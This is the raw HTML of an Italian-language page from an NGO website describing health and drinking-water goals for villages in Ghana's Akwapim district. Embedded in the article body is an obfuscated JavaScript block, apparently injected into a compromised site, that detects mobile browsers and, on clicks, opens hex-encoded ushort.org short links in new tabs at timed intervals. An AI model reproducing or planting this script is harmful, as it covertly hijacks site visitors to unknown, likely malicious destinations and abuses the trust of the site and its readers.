

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ofie.org/it/salute-acqua.html
body_size: 9051
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<base href="https://ofie.org/it/salute-acqua.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Ofie" />
	<meta name="description" content="Obiettivo salute: migliorare le condizioni sanitarie, fornire acqua potabile" />
	<meta name="generator" content="www.newweblab.net" />
	<title>Obiettivo salute - OFIE.ORG</title>
	<link href="https://ofie.org/it/salute-acqua.html" rel="alternate" hreflang="it-IT" />
	<link href="https://ofie.org/en/health-water.html" rel="alternate" hreflang="en-GB" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?fab8aebfdd7ffcfe3930d2c4e86abb01" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?fab8aebfdd7ffcfe3930d2c4e86abb01" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?fab8aebfdd7ffcfe3930d2c4e86abb01" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_eprivacy/css/ribbon.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?fab8aebfdd7ffcfe3930d2c4e86abb01" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css?fab8aebfdd7ffcfe3930d2c4e86abb01" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?fab8aebfdd7ffcfe3930d2c4e86abb01" rel="stylesheet" type="text/css" />
	<style type="text/css">
.activebar-container {
background-color:#2C3E50;
color:#ffffff;
}
.activebar-container p {
margin:5px;
text-align:left;
}
.activebar-container button {
float:right;
clear:none;
margin:5px 10px;
padding:5px 10px;
}
.activebar-container button.decline {
color:#fff;
font-weight:900;
background-color:#D35F5F;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border:none;
}
.activebar-container button.accept {
color:#fff;
font-weight:900;
background-color:#1ABC9C;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border:none;
}
.activebar-container ul.links,.activebar-container ul.links li {
display:block;
}
.activebar-container ul.links li {
margin:0 5px;
float:left;
clear:none;
}
#plg_system_eprivacy { width:0px;height:0px;clear:none; BEHAVIOR: url(#default#userdata); }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"58dfe44155904e0a435ad9f5ef8d928a","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_MESSAGE":"Questo sito utilizza cookies 'tecnici e di 'terze parti'. Clicca 'Accetto i cookies' per fornire il tuo consenso all'uso dei cookies. Per cambiare la tua scelta, sapere come gestire i cookies dal browser e avere maggiori informazioni clicca 'Informazioni'. Proseguendo la navigazione acconsenti all'utilizzo dei cookies.","PLG_SYS_EPRIVACY_POLICYTEXT":"Informazioni","PLG_SYS_EPRIVACY_LAWLINK_TEXT":"Leggi i Documenti della Direttiva e-Privacy","PLG_SYS_EPRIVACY_AGREE":"Accetto i cookies","PLG_SYS_EPRIVACY_DECLINE":"Rifiuto i cookies","PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Procedendo con questa azione rimuoverai tutti i cookies forniti da questo sito. I cookies di 'terze parti' non potranno pi\u00f9 comunicare con i loro rispettivi siti, tuttavia non possono essere rimossi da questo sito: dovranno essere rimossi in altro modo (Clicca 'Informazioni' per saperne di pi\u00f9).\n\nSei sicuro di volere disabilitare e rimuovere i cookies ?"}}</script>
	<script src="/media/jui/js/jquery.min.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/system/js/core.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/mthash.js" type="text/javascript"></script>
	<script src="/media/plg_system_eprivacy/js/eprivacy.js" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.autocomplete.min.js?fab8aebfdd7ffcfe3930d2c4e86abb01" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
window.plg_system_eprivacy_options = {"displaytype":"ribbon","autoopen":true,"accepted":false,"policyurl":"http:\/\/www.ofie.org\/cookies.html","lawlink":"","version":"3.10.12","root":"https:\/\/ofie.org\/"};

	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find(".advancedSelect").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Scrivi o seleziona alcune opzioni","placeholder_text_single":"Seleziona un'opzione","no_results_text":"Nessun risultato"});
		}
	});
	jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
jQuery(document).ready(function() {
	var value, searchword = jQuery('#mod-finder-searchword95');

		// Get the current value.
		value = searchword.val();

		// If the current value equals the default value, clear it.
		searchword.on('focus', function ()
		{
			var el = jQuery(this);

			if (el.val() === 'Cerca...')
			{
				el.val('');
			}
		});

		// If the current value is empty, set the previous value.
		searchword.on('blur', function ()
		{
			var el = jQuery(this);

			if (!el.val())
			{
				el.val(value);
			}
		});

		jQuery('#mod-finder-searchform95').on('submit', function (e)
		{
			e.stopPropagation();
			var advanced = jQuery('#mod-finder-advanced95');

			// Disable select boxes with no value selected.
			if (advanced.length)
			{
				advanced.find('select').each(function (index, el)
				{
					var el = jQuery(el);

					if (!el.val())
					{
						el.attr('disabled', 'disabled');
					}
				});
			}
		});
	var suggest = jQuery('#mod-finder-searchword95').autocomplete({
		serviceUrl: '/it/component/finder/?task=suggestions.suggest&amp;format=json&amp;tmpl=component',
		paramName: 'q',
		minChars: 1,
		maxHeight: 400,
		width: 300,
		zIndex: 9999,
		deferRequestBy: 500
	});});
	</script>
	<link href="https://ofie.org/en/health-water.html" rel="alternate" hreflang="x-default" />

<link rel="stylesheet" href="/templates/mysmallbusiness/css/template.css" type="text/css" />
<link href='http://fonts.googleapis.com/css?family=Lobster+Two:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Ubuntu:400,700' rel='stylesheet' type='text/css'>
<!--[if lt IE 9]>
<script src="/media/jui/js/html5.js"></script>
<![endif]-->
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon.png" />
<link rel="shortcut icon" href="/templates/mysmallbusiness/images/favicon.ico" />
<script src="/templates/mysmallbusiness/js/backstretch.js"></script>
<link rel="stylesheet" href="/templates/mysmallbusiness/themes/lucky-green/lucky-green.css" type="text/css" />

		<script>
			var $jq2 = jQuery.noConflict();
			$jq2(document).ready(function(){
			$jq2(".intro-background").backstretch("https://ofie.org/images/background.jpg");
			});
		</script>	
<style>
#home .profile-slogan, ul.infoProfileList li{
	color:#ffffff;
}
</style>	
 
</head>
<body>
<!-- homepage template -->
<!-- menu theme -->
<nav>
		<div class="navbar navbar-inverse navbar-fixed-top">
					  <div class="navbar-inner">
							<div class="container-fluid">
									<button type="button" class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									 </button> 
									 <div itemscope itemtype="http://schema.org/LocalBusiness">
                                       <a itemprop="url" class="brand" href="http://www.ofie.org" rel="nofollow">
										 											<img itemprop="logo" src="/images/ofie-official-logo.png" alt="Official Logo - OFIE.ORG" class="logo" />
																					 </a> 
									</div><!-- end itemscope -->	 
									<div class="nav-collapse collapse pull-right topmenu" id="mobile-nav">	
										<ul class="nav menu mod-list">
<li class="item-103 default"><a href="/it/" >Home</a></li><li class="item-130"><a href="/it/chi-siamo.html" >Chi siamo</a></li><li class="item-178"><a href="/it/volontariato-ostello.html" >Volontariato - Ostello</a></li><li class="item-107"><a href="/it/blog-it.html" >Blog</a></li><li class="item-114"><a href="/it/team-it.html" >Team</a></li><li class="item-124"><a href="/it/azione.html" >Azione</a></li><li class="item-126"><a href="/it/aree-di-intervento.html" >Aree di intervento</a></li><li class="item-132"><a href="/it/contatti.html" >Contatti</a></li></ul>
 	
									</div>	
							</div><!-- end container -->
					  </div>
		</div><!-- /.navbar --> 
</nav><!-- /.nav -->
	<!-- blog profile theme -->
	<section id="profile-section">
		<div class="blog-block background-lucky-green">
		<div class="row-fluid">  
				<div class="span12"> 
					<div class="container-fluid">
													<div class="pull-left">
								<div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://ofie.org/it/salute-acqua.html">
												<img src="/media/mod_languages/images/it.gif" alt="Italian (IT)" title="Italian (IT)" />										</a>
			</li>
								<li>
			<a href="/en/health-water.html">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

							</div>
													
							
<div class="finder home-search pull-right">
	<form id="mod-finder-searchform95" action="/it/ricerca.html" method="get" class="form-search" role="search">
		<label for="mod-finder-searchword95" class="element-invisible finder home-search pull-right">Cerca</label><input type="text" name="q" id="mod-finder-searchword95" class="search-query input-medium" size="25" value="" placeholder="Cerca..."/>
							</form>
</div>

													<div class="social-header pull-right">
								<ul>
																		<li class="fb"><a href="https://www.facebook.com/ofiesupport/" title="Seguimi su Facebook" target="_blank"><img src="/templates/mysmallbusiness/images/social/facebook.png" alt="Facebook icon" /></a></li>
																																				<li class="tw"><a href="https://twitter.com/OfieSupportUnit" title="Seguimi su Twitter" target="_blank"><img src="/templates/mysmallbusiness/images/social/twitter.png" alt="Twitter icon" /></a></li>
																											<li class="pn"><a href="http://it.pinterest.com/ofiesupport/" title="Seguimi su Pinterest" target="_blank"><img src="/templates/mysmallbusiness/images/social/pinterest.png" alt="Pinterest icon" /></a></li>
																																												</ul>
							</div><!-- end social-header -->
					</div>
				</div><!-- end span12 -->
		</div><!-- row-fluid -->
		<div class="container-fluid"> 
			<div class="jumbotron profile-slogan">
						<div class="moduletable profile-slogan">

		
			

<div class="custom profile-slogan"  >
	<h1>Salute - Acqua</h1>
<p>Migliorare le condizioni <strong>sanitarie</strong>, fornire <strong>acqua</strong> potabile</p></div>

		</div>

		
			</div><!-- end jumbotron -->
		</div><!-- end container-fluid -->
		<div class="row-fluid profileInfo">  
							<div class="span12"> 
				<div class="container-fluid">
				<ul class="infoProfileList">
					<li><img src="/templates/mysmallbusiness/themes/lucky-green/star.png" alt="Star Icon" /> Ofie Support Unit (NGO)</li>
					<li><img src="/templates/mysmallbusiness/themes/lucky-green/work.png" alt="Work Icon" /> Cooperazione</li>
					<li><img src="/templates/mysmallbusiness/themes/lucky-green/telephone.png" alt="Phone Icon" /> +233 244012313</li>
					<li><img src="/templates/mysmallbusiness/themes/lucky-green/email.png" alt="Email Icon" /> ofie-ghana@yandex.com</li>
					
				</ul>
				
				</div><!-- end container -->
			</div><!-- end span12 -->
		</div><!-- end row-fluid -->	
		</div><!-- end background -->
</section><!-- end profile section -->

	<!-- mega header -->
		<div class="row-fluid">  
				
		</div><!-- row-fluid -->
	<!-- blog theme -->	
	<div class="container-fluid blog-content">
				<div class="row-fluid">  
										
				<div id="content" class="span9">
						
						<div aria-label="Percorso" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/it/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Salute - Acqua					</span>
					<meta itemprop="position" content="2">
				</li>
				</ul>
</div>

										<div id="system-message-container">
	</div>

					<div class="item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="it-IT" />
						
<div class="icons">
	
		
	</div>
	
	
	
		
								<div itemprop="articleBody">
		<strong><br /><img title=" obbiettivo salute &amp; acqua - OFIE.ORG" src="/images/obbiettivi/health.JPG" alt="obbiettivo salute &amp; acqua - OFIE.ORG" /><br />Obbiettivo salute:</strong> <br /><ol>
<li>Fornire acqua potabile nei villaggi del distretto nord di <strong>Akwapim</strong>.</li>
<li>Fornire <strong>risorse sanitarie</strong> impiegabili nei più vicini centri di assistenza medica della zona.</li>
<li>Contribuire a migliorare gli <strong>standard di assistenza sanitaria</strong>, specialmente con riguardo ai <strong>bambini</strong> e alle <strong>donne</strong> in stato di <strong>gravidanza</strong>.</li>
</ol>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x7a\x68\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x51\x6c\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x63\x42\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x48\x6b\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x68\x77\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x75\x4b\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x67\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x66\x69\x74\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x64\x6a\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x53\x58\x62\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
						 </div>

				</div><!-- end span	 -->

											<div id="sidebarright" class="span3">
									<div class="moduletable_news">

					<h2>Obiettivi</h2>
		
			<ul class="latestnews_news mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/educazione.html" itemprop="url">
			<span itemprop="name">
				Educazione			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/salute-acqua.html" itemprop="url">
			<span itemprop="name">
				Salute - Acqua			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/dignita.html" itemprop="url">
			<span itemprop="name">
				Dignità			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/azione.html" itemprop="url">
			<span itemprop="name">
				Azione			</span>
		</a>
	</li>
</ul>

		</div>

			<div class="moduletable_news">

					<h2>Novità</h2>
		
			<ul class="latestnews_news mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/127-cibo-e-bevande-akwatiakwaso-30-08-2020.html" itemprop="url">
			<span itemprop="name">
				Cibo e bevande consegnati agli abitanti di Akwatiakwaso - 30/08/2020			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/125-aiuto-villaggio-dicembre-2019.html" itemprop="url">
			<span itemprop="name">
				Un regalo per i bambini del villaggio di Akwatiakwaso			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/123-avviati-corsi-di-formazione-ghana.html" itemprop="url">
			<span itemprop="name">
				Abbiamo avviato dei corsi di formazione per persone senza lavoro			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/120-small-note-technical-problem-2.html" itemprop="url">
			<span itemprop="name">
				Piccola nota: un problema tecnico			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/116-aprile-2019-allevamento-16-nuovi-maialini.html" itemprop="url">
			<span itemprop="name">
				Aprile 2019, novità: progetto allevamento di animali - 16 nuovi cuccioli!			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/112-marzo-2019-allevamento-coltivazione-news.html" itemprop="url">
			<span itemprop="name">
				Marzo 2019: progetto allevamento di animali + coltivazione - news			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/110-13-set-2018-aggiornamenti.html" itemprop="url">
			<span itemprop="name">
				13 settembre 2018. Alcuni aggiornamenti. 			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/108-allevamento-animali-coltivazione-giugno-2018.html" itemprop="url">
			<span itemprop="name">
				Progetto allevamento di animali + coltivazione: novità giugno 2018			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/it/blog-it/104-livestock-farming-project-news-updates-december-2017-april-2019.html" itemprop="url">
			<span itemprop="name">
